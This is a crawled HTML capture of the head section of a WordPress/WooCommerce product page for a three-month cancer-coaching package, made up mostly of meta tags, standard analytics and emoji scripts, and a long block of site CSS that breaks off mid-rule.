

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cancercoach.co/product/cancer-coach-package-3-month/
body_size: 28955
content:
<!DOCTYPE html>
<html lang="en-US" class="no-ie no-js">

<head>
<meta charset="utf-8"><meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="facebook-domain-verification" content="24rsck7ju9n0ryis5sgbrqnty42zeu" />
<link rel="pingback" href="https://cancercoach.co/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="en" href="https://cancercoach.co/product/cancer-coach-package-3-month/" />
<link rel="alternate" hreflang="ar" href="https://cancercoach.co/ar/product/cancer-coach-package-3-month/" />
<link rel="alternate" hreflang="th" href="https://cancercoach.co/th/product/cancer-coach-package-3-month/" />
<script type="text/phast">dataLayer = [{"title":"3 Months Package","author":"EDITOR","wordcount":33,"logged_in":"false","page_id":15158,"post_date":"2021-07-05 15:30:47","post_type":"product"}];</script>

<script type="text/phast">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-MW5XDRB');</script>


<title>3 Months Package - CANCERCOACH</title>
<meta name="robots" content="index, follow" />
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<link rel="canonical" href="https://cancercoach.co/product/cancer-coach-package-3-month/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="3 Months Package - CANCERCOACH" />
<meta property="og:description" content="Recently diagnosed with cancer? Haven’t started treatments yet? Under Going Cancer treatments?  But either or all of these should not stop you from taking control of the situation. You should    know how to keep things at bay;  understand all your current and future options; and  have someone who will be there for you and guide you through your journey." />
<meta property="og:url" content="https://cancercoach.co/product/cancer-coach-package-3-month/" />
<meta property="og:site_name" content="CANCERCOACH" />
<meta property="article:modified_time" content="2021-07-08T03:03:14+00:00" />
<meta property="og:image" content="https://cancercoach.co/wp-content/uploads/2013/12/cc-product-treatment.jpg" />
<meta property="og:image:width" content="1100" />
<meta property="og:image:height" content="700" />
<meta name="twitter:card" content="summary_large_image" />

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="CANCERCOACH &raquo; Feed" href="https://cancercoach.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="CANCERCOACH &raquo; Comments Feed" href="https://cancercoach.co/comments/feed/" />
<script data-phast-original-type="text/javascript" type="text/phast">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cancercoach.co\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://cancercoach.co/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://cancercoach.co/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://cancercoach.co/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://cancercoach.co/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://cancercoach.co/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://cancercoach.co/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css'  href='//cancercoach.co/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#ffffff;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='//cancercoach.co/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpv-gfonts-css'  href='//fonts.googleapis.com/css?family=Asap%3Abold%2Cnormal%2C300&#038;subset=latin&#038;ver=22' type='text/css' media='all' />
<link rel='stylesheet' id='front-magnific-popup-css'  href='https://cancercoach.co/wp-content/themes/health-center/wpv_theme/assets/css/magnific.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='vamtam-front-all-css'  href='https://cancercoach.co/wp-content/themes/health-center/cache/all.css?ver=1637556877' type='text/css' media='all' />
<style id='vamtam-front-all-inline-css' type='text/css'>
#main-menu .menu .menu-item a {
    padding: .3em .3em;
}
.list-content {
    margin-bottom: 15px;
    border: 1px solid #f0f0f0;
}
.list-content img{
    margin:0!important;
}


.post-article header h3, .post-article header h3 a{
  font-size: 18px!important;
    line-height: 1.3em!important;
    min-height: 50px;
}

.fixed-header-box{
top:0!important;
}
.admin-bar .fixed-header-box{
top:32px!important;
}

#network-parner-1{
	border: 1px solid #dadade;
	max-width: 1140px;
	float: none;
	margin: 0 auto 35px;

}
#network-parner-2{
	max-width: 1140px;
	float: none;
	margin: 0 auto;
}
#network-parner-2  .grid-1-3{
	width: 31%;
	border: 1px solid #dadade;
	margin-left:3.33%;
	min-height: 245px;

}
#network-parner-2  .grid-1-3.first{
	margin-left: 0!important;
}

#network-parner-2  .grid-1-3 img{
max-height:150px;
width:auto;
}

.menu-item-11896,
.menu-item-13563,
.menu-item-13702{
padding: 0px!important;

}
.menu-item-13563:hover,
.menu-item-11896:hover,
.menu-item-13702:hover{
background: #3695eb!important;
padding: 0!important;
}

.menu-item-11896 a,
.menu-item-13563 a,
.menu-item-13702 a{
background: #526271;
    padding: 10px!important;
    color: #ffffff!important;
}
.menu-item-13563 a:hover,
.menu-item-11896 a:hover,
.menu-item-13702 a:hover{
    background: #536374;

}
.menu-item-12745,
.menu-item-13564,
.menu-item-13703 {
      padding: 0px!important;
      margin-left: 10px;
}
.menu-item-12745:hover,
.menu-item-13703:hover{
	background: #536374!important;
	padding: 0!important;
}
.menu-item-12745 a,
.menu-item-13564 a,
.menu-item-13703 a{
	background: #3695eb!important;
    padding: 10px!important;
	color: #ffffff!important;

}
.menu-item-13564 a:hover,
.menu-item-12745 a:hover,
.menu-item-13703 a:hover{
    background: #536374;
}
.quote-content{
font-size: 16px!important;
}
header.main-header.layout-logo-menu .first-row .logo-wrapper{
width:120px;
}

.current_page_item.menu-item-13702 a,
.current_page_item.menu-item-13563 a,
.current_page_item.menu-item-11896 a{
  background-color: #3e9aec!important;
}


.fixed-header-box .logo-wrapper .logo img {
    padding: 10px 0;
    max-height: 75px!important;
}

.page-id-1849 .page-header .title {
padding-top: 60px;
}

.cctc{
    font-weight: normal;
    text-transform: uppercase;
    font-size: 14px;
}
.gform_wrapper .gform_footer input.button, 
.gform_wrapper .gform_footer input[type=submit], 
.gform_wrapper .gform_page_footer input.button, 
.gform_wrapper .gform_page_footer input[type=submit] {

    font-size: 1em;
    width: auto;
    margin: 0 16px 0 0;
    padding: 14px;
    font-weight: bold;
    font-size: 18px;
    text-transform: uppercase;
    border-radius: 0;

}
.gform_wrapper .gform_footer{
margin: 0;
}
.gform_wrapper .gform_footer input.button, 
.gform_wrapper .gform_footer input[type=submit], 
.gform_wrapper .gform_page_footer input.button, 
.gform_wrapper .gform_page_footer input[type=submit] {
    font-size: 1em;
    width: auto;
    margin: 0 16px 0 0;
    padding: 14px;
    font-weight: bold;
    font-size: 18px;
    text-transform: uppercase;
    border-radius: 0;
background: #1e75bc;
    color: #fff;
}
.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-4 input, .intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-4 input[type=tel], .intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-4 input[type=text] {
    padding-left: 85px!important;
}
.single-product .share-btns,
.single-product .product_meta{
display: none;
}

.pc-content h2{
  font-size: 30px;
  line-height: 36px;
}
.pc-content p{
    font-size: 24px;
    line-height: 30px;
}
.testi-box{
    padding: 20px;
    background: #fafafa;
    margin: 10px;
    width: 47%;
    min-height: 606px;
}
.testi-box h3{
    padding-top: 60px;
}
.clearboth { clear: both; }


/* Welcome page only! */
.screens .linkarea img{
	box-shadow: 0px 2px 4px 0px rgba(0,0,0,0.10);
	transition: all .3s ease;
	border-radius: 2px;
}

.screens .linkarea img:hover {
	box-shadow: 0px 2px 20px 0px rgba(0,0,0,0.16);
	margin-top: -10px;
}
.page-id-7948 #style-switcher{
display: none;
}

.w-header {
	text-align: center;
}
.w-header .grid-1-5{
	display: inline-block;
	float: none;
	vertical-align: top:
}
.w-header h3{
	margin: 0px;
	font-weight: 600;
	color: #fff;
}
.w-header p{
	margin-top: 0.5em
}
.w-header .sep-3{
	opacity: 0.2;
}
.w-header h1, .w-header h4, .w-header p, .w-white{
	color: #fff !important;
}

body.page-id-7948.no-header-sidebars.no-page-header .page-wrapper{
	padding-top: 0px;
}

.page-id-7948 h2{
	font-size: 3em;
	line-height: 1em;
	font-weight: 100;
	color: #7C8A8D;
	margin-bottom: 10px;
}
.page-id-7046  .price-wrapper .price .content-box {
    
}
.page-id-7046  .price-wrapper .price .content-box p{
 min-height: 100px;
}

.page-id-7046  .price-wrapper .price .meta-box{
margin-top: -40px;
}

.home-text-1 p{
color: #202020;
}
.home-dh{
max-height: 450px;
    width: auto;
    margin: 0 auto;
}
.w100-img{
  width:100%;
}
.price-wrapper.featured .value {
    margin-top: 0px;
    font-size: 38px;
    line-height: 44px;
    color: #ffffff;
}
.price-wrapper .value-box .value {
  font-size: 38px;
    line-height: 44px;
}
.big-text {
	font-size: 1.3em;
	line-height: 1.2em;
	font-weight: 100
}

.plugin-logos img{
	padding: 0px 20px;
	display: inline-block;
}


.more-testimonials{
	border: solid 1px #EDEDED;
	text-align: center;
	padding: 20px 30px;
	border: 1px solid #D9D9D9;
}
.more-testimonials h3{
	margin-bottom: 9px;
	margin-top: 6px;
}
.more-testimonials p{
	margin-top: 0px;
}
.dark-bg h2{
	color: #fff !important;
}
#main-menu .menu > .menu-item {
    padding: 10px 5px 5px 0;
}
footer.main-footer .widget.widget_nav_menu .menu li a:hover {
    color: #3693e7;
    background: none;
}
footer.main-footer .widget.widget_nav_menu .menu li.current_page_item a{
padding: 10px;
background: none;
}
footer.main-footer .widget.widget_nav_menu .menu li.current_page_item {
    position: relative;
    background: none;
}

footer.main-footer .wpv_icon_link [data-icon-type="linkedin"] {
    color: #fff;
}
.home-sec-1{
padding-top: 60px!important;
    padding-bottom: 50px!important;
}
.home-sec-1-text{
padding-bottom: 50px!important;

}
#rtn-pc{
   display: none;
}
.d-dt{
	display: block!important;;
}
.d-mobile{
	display: none!important;;
}
.d-none{
display: none!important;
}
.team-bio{
margin-bottom: 40px!important;
}
.home-partner img{
    margin: 20px auto;
    max-height: 100px;
    width: auto;
}

.home .team-member .thumbnail {
    min-height: 50px !important;
    background: #dfdfd7;
}
.home .team-member .thumbnail img {
    border-radius: 3px;
    background-clip: padding-box;
    max-height: 260px;
    width: auto;
    margin: 0 auto;
}
.price-wrapper .price .content-box ul li {
    line-height: 1.3em;
}
#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme {
    background-color: #202020!important;
    border-top: 1px solid #202020!important;
}
#gform_wrapper_4 ul.gform_fields:not(.top_label) .gfield_label {
    float: left!important;
}
#gform_wrapper_4 .ginput_container_date{
	
}
#gform_wrapper_4 img.ui-datepicker-trigger{
	position: absolute;
    top: 0;
    right: -20px;
}
#gform_wrapper_4 .gfield_radio li {
    margin: 0px 14px 0 0;
    line-height: 1.3;
    display: inline-block;
}
#gform_wrapper_4 .gfield_radio li input[type=radio] {
    margin-top: 0px;
}
#gform_wrapper_4 .gfield_description {
   padding-top:0px;
}

#gform_wrapper_4 
 input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) {

    width: 375px;
}

#gform_wrapper_4  .gform_button{
	width: 375px;
}
#gform_wrapper_4 .left_label select{
  width: 375px;
    padding: 5px 4px;
}
#gform_wrapper_4 .datepicker {
background: transparent url(https://cancercoach.co/wp-content/uploads/2020/07/calendar-cc.png);
    background-repeat: no-repeat;
    background-position: 98% 50%;
    background-size: 20px;
    }
.intl-tel-input.separate-dial-code .selected-flag {
    background-color: rgb(255 255 255);
}
#nav_menu-13 .widget-title,
#nav_menu-14 .widget-title,
#nav_menu-15 .widget-title{ color: transparent!important;}
.text-thankyou p{
font-size: 24px;
    line-height: 26px;
}


.pack4{}
.pack4 .grid-1-3{
	text-align: center;
	width: 30%;
	margin: 0 15px 20px;
    padding: 0;
    border: 1px solid #dadade;
    text-align: center;
}
.pack4 .grid-1-3 h3{
    background: #dadade;
    text-align: center;
    margin: 0;
    padding: 15px;
    min-height: 100%;
    font-size: 22px;
    line-height: 24px;
}
.pack4 .grid-1-3 p{
	margin: 0 0 20px;
}
.pack4 .grid-1-3 img{
	margin: 0 ;
}
.pack4 .grid-1-3 .box-price{
    padding: 20px;
    background: #1e75bc;
    margin-bottom: 15px;
}
.pack4 .grid-1-3 .box-price h4{
  font-size: 40px;
color:#fff;
}
.pack4 .grid-1-3 .box-price .btext{
color:#fff;
}
.pack4 .grid-1-3 .box-price .button {
	font-size: 12px;
}

.pack4 .grid-1-3 p > strong{
  min-height:90px;
    padding: 0 20px;
    text-align: center;
    display: inline-block;
}



.pack4 .grid-1-2{
	text-align: center;
	width: 46%;
	margin: 0 15px 20px;
    padding: 0;
    border: 1px solid #dadade;
    text-align: center;
}
.pack4 .grid-1-2 h3{
    background: #dadade;
    text-align: center;
    margin: 0;
    padding: 15px;
    
    font-size: 22px;
    line-height: 36px;
}
.pack4 .grid-1-2 p{
	margin: 0 0 20px;
}
.pack4 .grid-1-2 img{
	margin: 0 ;
}
.pack4 .grid-1-2 .box-price{
    padding: 20px;
    background: #1e75bc;
    margin-bottom: 15px;
}
.pack4 .grid-1-2 .box-price h4{
  font-size: 40px;
color:#fff;
}
.pack4 .grid-1-2 .box-price .btext{
color:#fff;
}
.pack4 .grid-1-2 .box-price .button {
	font-size: 12px;
}

.pack4 .grid-1-2 p > strong{
  min-height:65px;
    padding: 0 20px;
    text-align: center;
    display: inline-block;
}
.related.products .woocommerce-loop-product__title {
    font-size: 20px!important;
}


.lp-form {
    padding: 40px!important;
    background: rgb(255 255 255 / 35%);
}  

.text-bold{
font-weight: bold;
}
#lp-header{
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 1000;
    background: #fff;
    box-shadow: 0 0 5px rgb(230 221 221);
}
#lp-header p{
margin: 0;
}
#lp-header img{
    height: 75px;
    width: auto;
    float: left;
}
#lp-header .button{
    margin: 35px 0;
}
#lp-header .row{
    max-width: 1170px;
    margin: 0 auto;
}
#lp-banner{
 margin-top: 50px;
}
.page-id-12562.admin-bar #lp-header{
 top: 32px!important;
}
#lp-services{
text-align: center;
}


#home-baner{
background-position: 50% 50%;
    background-image: url(https://cancercoach.co/wp-content/uploads/2020/06/shutterstock_229879537-1.jpg)!important;
    background-color: rgba(0, 0, 0, 0);
    background-size: cover;
display: block;
}


#home-baner p{
text-align: center;
    color: #fff;
   font-size: 32px;
}

#home-baner h1{
text-align: center;
    color: #fff;
    font-size: 38px;
}
body.home.no-header-sidebars.no-page-header .page-wrapper{
    padding-top: 0;
}

#gform_wrapper_12.gform_wrapper ul.gform_fields:not(.top_label) .gfield_label{
padding-right: 0px!important;
}
#gform_wrapper_12 .datepicker {
background: transparent url(https://cancercoach.co/wp-content/uploads/2020/07/calendar-cc.png);
    background-repeat: no-repeat;
    background-position: 5px 50%;
    background-size: 20px;
    }
#gform_wrapper_12.gform_wrapper ul:not(.top_label) div.ginput_complex {
    margin-right: 29%!important;
}

#gform_wrapper_12.gform_wrapper ul.gform_fields:not(.top_label) .gfield_label{
	width: 25%;
}

@media (min-width: 800px) and (max-width: 1112px){
.pack4 .grid-1-4 {
    width: 20%;
    margin: 0 20px;
}
.logo-wrapper .logo {
    width: 150px;
    min-width: 130px!important;
}
#main-menu .menu>.menu-item>a, 
#main-menu .menu>.menu-item>a:visited {
    font-size: 12px;
}
.lang-th #main-menu .menu>.menu-item>a, 
.lang-th #main-menu .menu>.menu-item>a:visited {
    font-size: 11px!important;
}

#network-parner-1 .grid-1-4{
	width: 31%!important;
}
#network-parner-1 .grid-3-4{
	width: 62%!important;
}
}  
@media (max-width: 958px){
#lp-header .grid-1-2 {
    width: 50%!important;
    float: left!important;
    clear: none!important;
    margin: 0!important;
}
#lp-header img {
    height: 50px;
}
#lp-header .button{
    margin: 15px 0;
    float:right;
}

.page-id-12562 .page-wrapper{
    padding-top: 0px!important;
}
.page-id-12562 .boxed-layout {
  margin-top: 0!important;
}
    
.pack4 .grid-1-4{
  margin: 0 auto 30px;
}
.pack4 .grid-1-4 p>strong {
min-height:100%;
}
.text-thankyou p{
font-size: 20px;
    line-height: 24px;
}
#rtn-pc{
   display: block;
    border-radius: 0px;
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    background: #1e75bc;
    color: #fff;
    padding: 20px 0;
    text-transform: uppercase;
}
#rtn-pc span{
 color: #fff;
}
.page-id-12408  #rtn-pc,
.page-id-11933  #rtn-pc{display: none;}
.copyrights{
padding-bottom: 75px!important;
}
.home-sec-1-text{
padding-bottom: 0px!important;

}
.home-text-1 strong  {
font-weight: bold;
}
.home-sec-1{
padding-top: 0px!important;
    padding-bottom: 0px!important;
}

.home-t .accent-1 {
    color: #3695EB!important;
    font-size: 20px!important;
    line-height: 24px!important;
}
.home-sec-1-text-2box{
margin-top: -30px!important;
}
.twitter-button{
	margin-bottom: 20px;
}
body.page-id-7948 .row{
	margin-bottom: 0px;
}
.w-hide-bg{
	padding:0px !important;
	background-image: none !important;
}
.dark-bg{
	background-image: none !important;
}

.w-mobile-hide{
	display: none;
}
.w-hide-bg .push{
	display: none;
}

.responsive-layout .fixed-header-box {
    position: fixed;
}
responsive-layout #mp-menu-trigger {
    position: absolute;
    top: 20px!important;
    left: 0;
    z-index: 600;
    display: block;
    margin-top: 0;
    width: 80px;
    height: 35px;
    padding: 10px 0;
    text-indent: -100000px;
    cursor: pointer;
    visibility: hidden;
}
.responsive-layout #mp-menu-trigger {
    top: 20px!important;
    margin-top: 0;
}

#page .boxed-layout {
    margin-top: 95px;
}

.text-divider-double {
    position: relative;
    margin: 20px 0 15px 0;
}
.sep-text {
    margin: 20px 0 20px 0;

}
.sep-text .text-divider-double{
text-align: center;
}
.d-mobile{
	display: block!important;
}
.d-dt{
	display: none!important;
} 

.home-text-ul2{
    margin-top: -40px;
}
.page-id-7046  .price-wrapper .price .content-box {
    min-height: 100%;
}

.testi-box h3{
   padding-top: 0!important;
    text-align: center;
}
.testi-box img{
max-width: 185px;
    margin: 20px auto 0;
    border: 10px solid #fff;
}
}
@media (max-width: 1124px) and (min-width: 700px){

.responsive-layout aside.left, .responsive-layout aside.right, .responsive-layout #footer-sidebars .widget, .responsive-layout .header-middle .header-middle-content {
    padding: 0 40px !important;
}

.responsive-layout .page-wrapper > div, .responsive-layout .page-wrapper > article, .responsive-layout .page-wrapper .ajax-result > div, .responsive-layout .page-wrapper .ajax-result > article {
    padding-left: 40px;
    padding-right: 40px;
}
.responsive-layout .grid-1-4{
    width: 48% !important;
    display: inline-block;
    vertical-align: top;
    margin: 0 5px 30px;
}
#footer-sidebars > .row aside.cell-1-4 {
    width: 50%!important;
    display: inline-block!important;
    clear: unset!important;
     min-height: 270px;
}
#home-baner {
    background-position: 0% 50%;
    background-image: url(https://cancercoach.co/wp-content/uploads/2020/06/shutterstock_229879537-1.jpg)!important;
    background-color: rgba(0,0,0,0);
    background-size: 1500px;
    display: block;
}

#network-parner-1 .grid-1-4{
	width: 31%!important;
}
#network-parner-1 .grid-3-4{
	width: 62%!important;
}
#network-parner-2  .grid-1-3{
	margin-left:3.33%;
	min-height: 250px;
}
}
@media (max-width: 800px) and (min-width: 768px){
#network-parner-2  .grid-1-3{
	margin-left:0!important;
	min-height: 100%;
}
#network-parner-2  .grid-1-3 img{
     max-height: 150px;
	width: auto;
}
.pack4 .grid-1-2{
width:95%!important
}

}
@media (max-width: 767px){
.lang-ar .pack4 .grid-1-3{
    margin:0 0px 20px!important;
}

.lang-ar .moove-gdpr-info-bar-container {
    padding-left: 30px!important;
}


header.main-header.layout-logo-menu .first-row .logo-wrapper {
    width: auto;
}
.gform_footer input[type=submit], .gform_wrapper .gform_page_footer input.button, .gform_wrapper .gform_page_footer input[type=submit] {
    width: 100%!important;
    margin:0;
}
#gform_wrapper_4 input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),
#gform_wrapper_4  .gform_button,
#gform_wrapper_4 .left_label select{
	width:100%;
}
#gform_wrapper_4 ul.gform_fields:not(.top_label) .gfield_label {
    float: none!important;
    margin-bottom: 5px;
}
#gform_wrapper_4 .gfield_radio li {
    display: block;
    margin-bottom: 10px;
}

#post-34 p > img{
    margin: 0 auto!important;
}
#home-baner{
    padding-top: 40px!important;
    padding-bottom: 40px!important;
background-position: -5% 50%;
    background-image: url(https://cancercoach.co/wp-content/uploads/2020/06/shutterstock_229879537-1.jpg)!important;
    background-color: rgba(0,0,0,0);
    background-size: 1400px;
    display: block;
}
#home-baner img.aligncenter {
    margin: 0;
}
#home-baner h1 {
    font-size: 36px;
}
#home-baner p {
    font-size: 24px;
    line-height:28px;
}

#tawkchat-container{
    bottom: 55px !important;
}
body div#hubspot-messages-iframe-container {
    bottom: 9%!important;
    height: 91%!important;
}

#network-parner-1{
margin-bottom:0px
}
#network-parner-2  .grid-1-3{
   margin-left:0;

}
#gform_wrapper_12.gform_wrapper{
padding-right:0!important;
}
#gform_wrapper_12.gform_wrapper span.ginput_left,
#gform_wrapper_12.gform_wrapper ul.gform_fields li.gfield{
	padding-left: 0
}
#gform_wrapper_12.gform_wrapper ul:not(.top_label) div.ginput_complex {
    margin-right: 0%!important;
    margin-left: 0!important;
}

#gform_wrapper_12.gform_wrapper ul.gform_fields:not(.top_label) .gfield_label{
	width: 100%;
}
#gform_wrapper_12.gform_wrapper .gform_footer {
	margin: 0;
	padding: 0;
}

#gform_wrapper_12.gform_wrapper .gform_footer input[type=submit]{
	margin: 0;
}
#gform_wrapper_12.gform_wrapper .gform_footer.left_label{
	padding: 0!important;
}
.pack4 .grid-1-2{
width:90%!important
}

}
@media (max-width: 320px){
#rtn-pc {
    padding: 15px 0;
    font-size: 14px!important;
}

}

.wpml-ls-menu-item .wpml-ls-flag {
    margin-right: 5px;
}

.lang-ar .fixed-header-box{
	
}
.lang-ar #footer-sidebars>.row aside,
.lang-ar #footer-sidebars>.row aside.full .wpv-grid,
.lang-ar .page-wrapper .row  .wpv-grid{
float: right!important; 
}
.lang-ar header.main-header.layout-logo-menu .second-row{

    text-align: left;
}


.lang-ar header.main-header.layout-logo-menu .first-row .logo-wrapper.loaded img {
    float: right;
}
.lang-ar .menu-item-13702{
margin-left:5px;
}
.lang-ar #footer-sidebars > .row .widget .widget-title {
    text-align: right;
}
.lang-ar copyrights, .lang-ar .copyrights * {
        text-align: center;
}
#menu-item-wpml-ls-121-ar > .sub-menu-wrapper > .sub-menu,
#menu-item-wpml-ls-121-en > .sub-menu-wrapper > .sub-menu  {
    left: 100%!important;
    padding:0px;
    width: 100px;

}
.lang-ar .page-header h1 {
    text-align: right;
}

.lang-ar .page-header .page-header-content:before {
    right: 0;
}

.lang-ar .wpv_icon_link .content {
    left: auto;
    top: 0;
